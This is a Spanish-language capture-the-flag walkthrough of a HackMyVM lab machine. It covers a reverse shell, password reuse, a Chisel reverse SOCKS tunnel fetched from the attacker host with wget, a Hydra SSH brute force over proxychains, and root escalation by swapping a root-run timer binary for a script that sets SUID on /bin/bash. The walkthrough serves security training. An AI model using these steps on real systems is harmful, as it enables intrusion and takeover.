
Pues ya lo tenemos, vamos ahora a mandarnos una reverse shell para poder ejecutar comandos de una forma cómoda:

Ahora realizamos el tratamiento de la TTY y exploramos:
www-data@principle2:~/thetruthoftalos.hmv$ pwd
/var/www/thetruthoftalos.hmv
www-data@principle2:~/thetruthoftalos.hmv$ cd /home
www-data@principle2:/home$ ls -l
total 20
drwxr-xr-x 3 byron byron 4096 Nov 25 17:33 byron
drwxr-xr-x 2 root root 4096 Nov 28 11:57 city
drwx------ 3 hermanubis hermanubis 4096 Nov 25 17:34 hermanubis
drwx------ 3 melville melville 4096 Nov 26 11:38 melville
drwxr-xr-x 3 talos talos 4096 Nov 25 17:33 talos
www-data@principle2:/home$ cd talos
www-data@principle2:/home/talos$ ls
www-data@principle2:/home/talos$ find / -name "user.txt" 2>/dev/null
Aquí incluso habiendo creado la máquina me quedé 2 minutos un poco descolocado 🤣, ¿dónde puse la flag?. Como siempre, si pensamos un poco, que no figure al buscarla quiere decir que no tenemos permiso para leerla, por tanto si recordamos, tenemos una contraseña de hermanubis de Samba, así que lo más obvio sería reutilización de credenciales…
www-data@principle2:~/home$ su hermanubis
Password:
$ bash
hermanubis@principle2:/home$ cd hermanubis/
hermanubis@principle2:~$ ls
investigation.txt share user.txt
hermanubis@principle2:~$ cat user.txt
...',;;:cccccccc:;,..
..,;:cccc::::ccccclloooolc;'.
.',;:::;;;;:loodxk0kkxxkxxdocccc;;'..
.,;;;,,;:coxldKNWWWMMMMWNNWWNNKkdolcccc:,.
.',;;,',;lxo:...dXWMMMMMMMMNkloOXNNNX0koc:coo;.
..,;:;,,,:ldl' .kWMMMWXXNWMMMMXd..':d0XWWN0d:;lkd,
..,;;,,'':loc. lKMMMNl. .c0KNWNK: ..';lx00X0l,cxo,.
..''....'cooc. c0NMMX; .l0XWN0; ,ddx00occl:.
..'.. .':odc. .x0KKKkolcld000xc. .cxxxkkdl:,..
..''.. ;dxolc;' .lxx000kkxx00kc. .;looolllol:'..
..'.. .':lloolc:,.. 'lxkkkkk0kd, ..':clc:::;,,;:;,'..
...... ....',;;;:ccc::;;,''',:loddol:,,;:clllolc:;;,'........
. ....'''',,,;;:cccccclllloooollllccc:c:::;,'..
.......'',,,,,,,,;;::::ccccc::::;;;,,''...
...............''',,,;;;,,''''''......
............................
CONGRATULATIONS!
The flag is:
XXXXXXXXXXXXXXXXXXXX
Ya tenemos la flag de user, así que toca escalar privilegios, leamos ese txt:
hermanubis@principle2:~$ cat investigation.txt
I am aware that Byron hates me... especially since I lost my password.
My friends along with myself after several analyses and attacks, we have detected that Melville is using a 32 character password....
What he doesn't know is that it is in the Byron database...
Remote port forwarding
Pues básicamente nos está indicando que la contraseña de Melville está en los ficheros que vimos al principio, así que vamos a revisar cómo poder aplicar fuerza bruta:
hermanubis@principle2:~$ ss -tunel
Failed to open cgroup2 by ID
Failed to open cgroup2 by ID
Failed to open cgroup2 by ID
Failed to open cgroup2 by ID
Failed to open cgroup2 by ID
Failed to open cgroup2 by ID
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:* ino:16066 sk:1 cgroup:/system.slice/ifup@enp0s3.service <->
udp UNCONN 0 0 0.0.0.0:111 0.0.0.0:* ino:12778 sk:2 cgroup:/system.slice/rpcbind.socket <->
udp UNCONN 0 0 0.0.0.0:43133 0.0.0.0:* ino:16122 sk:3 cgroup:/system.slice/nfs-mountd.service <->
udp UNCONN 0 0 0.0.0.0:34943 0.0.0.0:* ino:16612 sk:4 cgroup:unreachable:7c6 <->
udp UNCONN 0 0 192.168.1.255:137 0.0.0.0:* ino:17422 sk:5 cgroup:/system.slice/nmbd.service <->
udp UNCONN 0 0 192.168.1.35:137 0.0.0.0:* ino:17421 sk:6 cgroup:/system.slice/nmbd.service <->
udp UNCONN 0 0 0.0.0.0:137 0.0.0.0:* ino:16802 sk:7 cgroup:/system.slice/nmbd.service <->
udp UNCONN 0 0 192.168.1.255:138 0.0.0.0:* ino:17424 sk:8 cgroup:/system.slice/nmbd.service <->
udp UNCONN 0 0 192.168.1.35:138 0.0.0.0:* ino:17423 sk:9 cgroup:/system.slice/nmbd.service <->
udp UNCONN 0 0 0.0.0.0:138 0.0.0.0:* ino:16803 sk:a cgroup:/system.slice/nmbd.service <->
udp UNCONN 0 0 0.0.0.0:52388 0.0.0.0:* ino:16110 sk:b cgroup:/system.slice/nfs-mountd.service <->
udp UNCONN 0 0 0.0.0.0:49449 0.0.0.0:* ino:16097 sk:c cgroup:/system.slice/nfs-mountd.service <->
udp UNCONN 0 0 0.0.0.0:56730 0.0.0.0:* uid:103 ino:16173 sk:d cgroup:/system.slice/rpc-statd.service <->
udp UNCONN 0 0 127.0.0.1:716 0.0.0.0:* ino:16157 sk:e cgroup:/system.slice/rpc-statd.service <->
udp UNCONN 0 0 [::]:51199 [::]:* ino:16128 sk:f cgroup:/system.slice/nfs-mountd.service v6only:1 <->
udp UNCONN 0 0 [::]:39988 [::]:* ino:16116 sk:10 cgroup:/system.slice/nfs-mountd.service v6only:1 <->
udp UNCONN 0 0 [::]:111 [::]:* ino:12784 sk:11 cgroup:/system.slice/rpcbind.socket v6only:1 <->
udp UNCONN 0 0 [::]:36192 [::]:* uid:103 ino:16179 sk:12 cgroup:/system.slice/rpc-statd.service v6only:1 <->
udp UNCONN 0 0 [::]:55869 [::]:* ino:16614 sk:13 cgroup:unreachable:7c6 v6only:1 <->
udp UNCONN 0 0 [::]:36511 [::]:* ino:16104 sk:14 cgroup:/system.slice/nfs-mountd.service v6only:1 <->
tcp LISTEN 0 4096 0.0.0.0:38845 0.0.0.0:* ino:16125 sk:15 cgroup:/system.slice/nfs-mountd.service <->
tcp LISTEN 0 4096 0.0.0.0:49997 0.0.0.0:* uid:103 ino:16176 sk:16 cgroup:/system.slice/rpc-statd.service <->
tcp LISTEN 0 4096 0.0.0.0:56845 0.0.0.0:* ino:16101 sk:17 cgroup:/system.slice/nfs-mountd.service <->
tcp LISTEN 0 4096 0.0.0.0:58993 0.0.0.0:* ino:16113 sk:18 cgroup:/system.slice/nfs-mountd.service <->
tcp LISTEN 0 50 0.0.0.0:445 0.0.0.0:* ino:17493 sk:19 cgroup:/system.slice/smbd.service <->
tcp LISTEN 0 128 0.0.0.0:345 0.0.0.0:* ino:16671 sk:1a cgroup:/system.slice/ssh.service <->
tcp LISTEN 0 50 0.0.0.0:139 0.0.0.0:* ino:17494 sk:1b cgroup:/system.slice/smbd.service <->
tcp LISTEN 0 64 0.0.0.0:41113 0.0.0.0:* ino:16613 sk:1c cgroup:unreachable:7c6 <->
tcp LISTEN 0 64 0.0.0.0:2049 0.0.0.0:* ino:16588 sk:1d cgroup:unreachable:7c6 <->
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:* ino:16648 sk:1e cgroup:/system.slice/nginx.service <->
tcp LISTEN 0 4096 0.0.0.0:111 0.0.0.0:* ino:12775 sk:1f cgroup:/system.slice/rpcbind.socket <->
tcp LISTEN 0 4096 [::]:39657 [::]:* ino:16119 sk:20 cgroup:/system.slice/nfs-mountd.service v6only:1 <->
tcp LISTEN 0 4096 [::]:42729 [::]:* ino:16107 sk:21 cgroup:/system.slice/nfs-mountd.service v6only:1 <->
tcp LISTEN 0 4096 [::]:56841 [::]:* uid:103 ino:16182 sk:22 cgroup:/system.slice/rpc-statd.service v6only:1 <->
tcp LISTEN 0 4096 [::]:44553 [::]:* ino:16131 sk:23 cgroup:/system.slice/nfs-mountd.service v6only:1 <->
tcp LISTEN 0 50 [::]:445 [::]:* ino:17491 sk:24 cgroup:/system.slice/smbd.service v6only:1 <->
tcp LISTEN 0 64 [::]:41221 [::]:* ino:16615 sk:25 cgroup:unreachable:7c6 v6only:1 <->
tcp LISTEN 0 128 [::]:345 [::]:* ino:16704 sk:26 cgroup:/system.slice/ssh.service v6only:1 <->
tcp LISTEN 0 50 [::]:139 [::]:* ino:17492 sk:27 cgroup:/system.slice/smbd.service v6only:1 <->
tcp LISTEN 0 64 [::]:2049 [::]:* ino:16599 sk:28 cgroup:unreachable:7c6 v6only:1 <->
tcp LISTEN 0 511 [::]:80 [::]:* ino:16649 sk:29 cgroup:/system.slice/nginx.service v6only:1 <->
tcp LISTEN 0 4096 [::]:111 [::]:* ino:12781 sk:2a cgroup:/system.slice/rpcbind.socket v6only:1 <->
Hemos detectado el puerto SSH de forma interna en el 345, así que vamos a tirar de Chisel para crear un túnel y atacar el SSH con un diccionario personalizado con la lista del principio con Hydra.
Podríamos utilizar un script de fuerza bruta para el comando “su” también, como https://github.com/carlospolop/su-bruteforce, ya que quizá es lo más “lógico”.
En estos casos, como siempre subiremos el Chisel creando un servidor en Python y le daremos permisos de ejecución. Pero antes deberemos ejecutar en la máquina atacante: ./chisel server --reverse -p 1234. En este caso vamos a entablar un túnel proxy SOCKS.
Entonces ya sí ejecutamos en la máquina víctima:
hermanubis@principle2:~$ wget 192.168.1.150/chisel
--2023-11-29 00:12:41-- http://192.168.1.150/chisel
Connecting to 192.168.1.150:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8711104 (8.3M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[===================>] 8.31M --.-KB/s in 0.05s
2023-11-29 00:12:41 (170 MB/s) - ‘chisel’ saved [8711104/8711104]
hermanubis@principle2:~$ chmod +x chisel
hermanubis@principle2:~$ ./chisel client 192.168.1.150:1234 R:socks
2023/11/29 01:00:22 client: Connecting to ws://192.168.1.150:1234
2023/11/29 01:00:22 client: Connected (Latency 360.938µs)
Fuerza bruta con Hydra
Con esto ya estamos conectados, ahora vamos a crear el diccionario y ejecutar el ataque:
❯ sudo mount 192.168.1.35:/var/backups /home/kaian/labs/backups
[sudo] contraseña para kaian:
❯ su pepito
Contraseña:
$ bash
pepito@kali:/home/kaian/labs$ cat backups/*.txt >> /tmp/list
pepito@kali:/home/kaian/labs$ exit
exit
$ exit
❯ proxychains hydra -l melville -P /tmp/list 192.168.1.35 -s 345 ssh -F 2>/dev/null
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-29 02:07:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1001 login tries (l:1/p:1001), ~63 tries per task
[DATA] attacking ssh://192.168.1.35:345/
[345][ssh] host: 192.168.1.35 login: melville password: 1XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXc
[STATUS] attack finished for 192.168.1.35 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-29 02:08:09
Escalada de privilegios
Ya tenemos la contraseña, así que nos convertimos en Melville y continuamos:
melville@principle2:~$ find / -name *.timer 2>/dev/null
/etc/systemd/system/timers.target.wants/e2scrub_all.timer
/etc/systemd/system/timers.target.wants/man-db.timer
/etc/systemd/system/timers.target.wants/apt-daily-upgrade.timer
/etc/systemd/system/timers.target.wants/logrotate.timer
/etc/systemd/system/timers.target.wants/apt-daily.timer
/etc/systemd/system/timers.target.wants/phpsessionclean.timer
/etc/systemd/system/timers.target.wants/fstrim.timer
/etc/systemd/system/timers.target.wants/activity.timer
/etc/systemd/system/timers.target.wants/dpkg-db-backup.timer
/etc/systemd/system/activity.timer
/var/lib/systemd/deb-systemd-helper-enabled/timers.target.wants/e2scrub_all.timer
/var/lib/systemd/deb-systemd-helper-enabled/timers.target.wants/man-db.timer
/var/lib/systemd/deb-systemd-helper-enabled/timers.target.wants/apt-daily-upgrade.timer
/var/lib/systemd/deb-systemd-helper-enabled/timers.target.wants/logrotate.timer
/var/lib/systemd/deb-systemd-helper-enabled/timers.target.wants/apt-daily.timer
/var/lib/systemd/deb-systemd-helper-enabled/timers.target.wants/phpsessionclean.timer
/var/lib/systemd/deb-systemd-helper-enabled/timers.target.wants/fstrim.timer
/var/lib/systemd/deb-systemd-helper-enabled/timers.target.wants/dpkg-db-backup.timer
/var/lib/systemd/timers/stamp-phpsessionclean.timer
/var/lib/systemd/timers/stamp-apt-daily-upgrade.timer
/var/lib/systemd/timers/stamp-fstrim.timer
/var/lib/systemd/timers/stamp-e2scrub_all.timer
/var/lib/systemd/timers/stamp-logrotate.timer
/var/lib/systemd/timers/stamp-man-db.timer
/var/lib/systemd/timers/stamp-apt-daily.timer
/usr/lib/systemd/user/systemd-tmpfiles-clean.timer
/usr/lib/systemd/system/timers.target.wants/systemd-tmpfiles-clean.timer
/usr/lib/systemd/system/e2scrub_all.timer
/usr/lib/systemd/system/man-db.timer
/usr/lib/systemd/system/apt-daily-upgrade.timer
/usr/lib/systemd/system/logrotate.timer
/usr/lib/systemd/system/systemd-tmpfiles-clean.timer
/usr/lib/systemd/system/apt-daily.timer
/usr/lib/systemd/system/phpsessionclean.timer
/usr/lib/systemd/system/fstrim.timer
/usr/lib/systemd/system/dpkg-db-backup.timer
Ahí vemos un /etc/systemd/system/activity.timer que es algo raro, vamos a inspeccionarlo:
melville@principle2:~$ cat /etc/systemd/system/activity.timer
[Unit]
Description=Timer
[Timer]
Unit=activity.service
OnBootSec=10min
OnUnitActiveSec=2min
[Install]
WantedBy=timers.target
melville@principle2:~$ cat /etc/systemd/system/activity.service
[Unit]
Description=No description
Requires=network.target
After=network.target
[Service]
Type=simple
ExecStart=/usr/local/share/report
User=root
melville@principle2:~$ ls -l /usr/local/share/report
-rwxrwx--- 1 root talos 16584 Nov 25 17:09 /usr/local/share/report
melville@principle2:~$ file /usr/local/share/report
/usr/local/share/report: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=8b1c732db722b63be78e725a15d2968886f5a1d7, for GNU/Linux 3.2.0, not stripped
melville@principle2:~$ id
uid=1003(melville) gid=1003(melville) groups=1003(melville),1000(talos)
Bien, aquí tenemos la clave. Como podemos ver, ese servicio lo ejecuta root 10 min después de encenderse la máquina y después cada 2 minutos. El servicio ejecuta un script compilado, por lo que no podemos leerlo, pero tampoco nos hace falta. Como tenemos permisos de grupo con escritura de fichero vamos a intercambiarlo por uno nuestro.
Lo que haremos será crear un script que dé SUID a bash para convertirnos en root:
#!/bin/bash
chmod u+s /bin/bash
Lo intercambiamos y nos ponemos a revisar hasta que se convierta en SUID:
melville@principle2:~$ cp report /usr/local/share/report
melville@principle2:~$ watch -n 1 ls -l /bin/bash
Cuando ya vemos -rwsr-xr-x 1 root root 1265648 Apr 23 2023 /bin/bash es hora de convertirnos en root:
melville@principle2:~$ bash -p
bash-5.2# cd /root
bash-5.2# ls
root.txt
bash-5.2# cat root.txt
⠀⠀⠀⠀⠀⣠⣴⣶⣿⣿⠿⣷⣶⣤⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣶⣷⠿⣿⣿⣶⣦⣀⠀⠀⠀⠀⠀
⠀⠀⠀⢀⣾⣿⣿⣿⣿⣿⣿⣿⣶⣦⣬⡉⠒⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠚⢉⣥⣴⣾⣿⣿⣿⣿⣿⣿⣿⣧⠀⠀⠀⠀
⠀⠀⠀⡾⠿⠛⠛⠛⠛⠿⢿⣿⣿⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣾⣿⣿⣿⣿⣿⠿⠿⠛⠛⠛⠛⠿⢧⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠙⠻⣿⣿⣿⣿⣿⡄⠀⠀⠀⠀⠀⠀⣠⣿⣿⣿⣿⡿⠟⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠙⢿⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⡿⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⣠⣤⠶⠶⠶⠰⠦⣤⣀⠀⠙⣷⠀⠀⠀⠀⠀⠀⠀⢠⡿⠋⢀⣀⣤⢴⠆⠲⠶⠶⣤⣄⠀⠀⠀⠀⠀⠀⠀
⠀⠘⣆⠀⠀⢠⣾⣫⣶⣾⣿⣿⣿⣿⣷⣯⣿⣦⠈⠃⡇⠀⠀⠀⠀⢸⠘⢁⣶⣿⣵⣾⣿⣿⣿⣿⣷⣦⣝⣷⡄⠀⠀⡰⠂⠀
⠀⠀⣨⣷⣶⣿⣧⣛⣛⠿⠿⣿⢿⣿⣿⣛⣿⡿⠀⠀⡇⠀⠀⠀⠀⢸⠀⠈⢿⣟⣛⠿⢿⡿⢿⢿⢿⣛⣫⣼⡿⣶⣾⣅⡀⠀
⢀⡼⠋⠁⠀⠀⠈⠉⠛⠛⠻⠟⠸⠛⠋⠉⠁⠀⠀⢸⡇⠀⠀⠄⠀⢸⡄⠀⠀⠈⠉⠙⠛⠃⠻⠛⠛⠛⠉⠁⠀⠀⠈⠙⢧⡀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣿⡇⢠⠀⠀⠀⢸⣷⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣾⣿⡇⠀⠀⠀⠀⢸⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⠟⠁⣿⠇⠀⠀⠀⠀⢸⡇⠙⢿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠰⣄⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣾⠖⡾⠁⠀⠀⣿⠀⠀⠀⠀⠀⠘⣿⠀⠀⠙⡇⢸⣷⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⣰⠄⠀
⠀⠀⢻⣷⡦⣤⣤⣤⡴⠶⠿⠛⠉⠁⠀⢳⠀⢠⡀⢿⣀⠀⠀⠀⠀⣠⡟⢀⣀⢠⠇⠀⠈⠙⠛⠷⠶⢦⣤⣤⣤⢴⣾⡏⠀⠀
⠀⠀⠈⣿⣧⠙⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠘⠛⢊⣙⠛⠒⠒⢛⣋⡚⠛⠉⠀⠀⠀⠀⠀⠀⠀⠀⣠⣿⡿⠁⣾⡿⠀⠀⠀
⠀⠀⠀⠘⣿⣇⠈⢿⣿⣦⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⡿⢿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⢀⣼⣿⡟⠁⣼⡿⠁⠀⠀⠀
⠀⠀⠀⠀⠘⣿⣦⠀⠻⣿⣷⣦⣤⣤⣶⣶⣶⣿⣿⣿⣿⠏⠀⠀⠻⣿⣿⣿⣿⣶⣶⣶⣦⣤⣴⣿⣿⠏⢀⣼⡿⠁⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠘⢿⣷⣄⠙⠻⠿⠿⠿⠿⠿⢿⣿⣿⣿⣁⣀⣀⣀⣀⣙⣿⣿⣿⠿⠿⠿⠿⠿⠿⠟⠁⣠⣿⡿⠁⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠈⠻⣯⠙⢦⣀⠀⠀⠀⠀⠀⠉⠉⠉⠉⠉⠉⠉⠉⠉⠉⠉⠉⠀⠀⠀⠀⠀⣠⠴⢋⣾⠟⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠙⢧⡀⠈⠉⠒⠀⠀⠀⠀⠀⠀⣀⠀⠀⠀⠀⢀⠀⠀⠀⠀⠀⠐⠒⠉⠁⢀⡾⠃⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠳⣄⠀⠀⠀⠀⠀⠀⠀⠀⠻⣿⣿⣿⣿⠋⠀⠀⠀⠀⠀⠀⠀⠀⣠⠟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⢦⡀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⢀⡴⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠐⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⠃⠀⠀⠀
CONGRATULATIONS hacker!!
The flag is:
YXXXXXXXXXXXXXXX&
Y con esto máquina terminada, espero que la hayáis disfrutado. Cualquier duda o sugerencia podéis encontrarme en Discord oficial de HackMyVM o directamente en LinkedIn